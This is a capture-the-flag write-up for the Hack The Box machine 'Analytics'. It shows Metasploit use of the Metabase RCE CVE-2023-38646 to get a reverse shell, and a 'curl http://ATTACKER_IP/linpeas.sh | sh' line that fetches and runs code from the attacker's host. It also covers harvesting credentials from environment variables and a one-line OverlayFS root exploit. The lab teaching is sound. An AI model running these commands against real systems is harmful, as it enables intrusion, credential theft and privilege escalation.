Analytics
A writeup for the machine Analytics on Hack The Box.
Footprinting
Nmap scans
Firstly, we can start with a nmap scan.
We find two open ports with one web servers publicly accessible.
nmap -sS <HOST>
22 -> SSH
80 -> HTTP
Web server
To access the web server, we need to update the /etc/hosts file with the machine IP.
echo "10.10.11.233 analytics.htb" >> /etc/hosts
The web server is running a simple website with an home page and a login page.
If we try to open the login page we are redirected to a new subdomain data.analytics.htb.
After updating again the hosts file, we can access the login page.
The login page is running a Metabase instance, an open-source web analytics platform.
User flag
Exploiting Metabase
If we look to the source code of the login page, we can find some interesting information of the service.
One of the details contains the version of the Metabase instance.
By searching online for this specifc version, we can find a RCE vulnerability and an Metasploit exploit for it.
https://nvd.nist.gov/vuln/detail/CVE-2023-38646
https://packetstormsecurity.com/files/174091/Metabase-Remote-Code-Execution.html
msfconsole
use exploit/multi/http/metabase_unauth_rce
set RHOSTS data.analytics.htb
set RPORT 80
set LHOST ATTACKER_IP
run
After running the exploit, we can get a reverse shell as the metabase user.
whoami
From metabase to user
Once inside the machine, we discover that we are in a docker container.
We can still try to find some interesting information to escalate our privileges.
One possible way is to run linpeas.
# attacker
python3 -m http.server 80
# target
curl http://ATTACKER_IP/linpeas.sh | sh
Inside the environment variables, we can find a username and a password for the metalytics user.
echo $META_USER
echo $META_PASS
Accessing with SSH
We can use the credentials that we found in the previous step to login via SSH.
ssh metalytics@TARGET_IP
After logging in, we can find the user flag inside the home directory.
cat user.txt
Root flag
Enumerating the environment
Now that we are inside the system, we can start to look for a way to escalate our privileges.
Nothing interesting is found in the home directory or in the user's history.
We can again use linpeas to find additional information.
As before, we can serve the script on our local machine and download it on the target.
Even in this case, nothing interesting is found.
Exploiting CVE-2023-2640
Because we didn't find anything useful, we can start looking for possible vulnerabilities in the system.
To do so, we can start by checking the version of the operating system.
cat /etc/os-release
By searching online we can see that this version is vulnerable to the OverlayFS vulnerability.
https://nvd.nist.gov/vuln/detail/CVE-2023-2640
A simple exploit can allow us to run commands as root.
It is enough to execute the following command to get the root flag.
https://github.com/luanoliveira350/GameOverlayFS/blob/main/gameoverlay.sh
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("ls /root")'
Be careful, it should be run as a single command or run it through a script.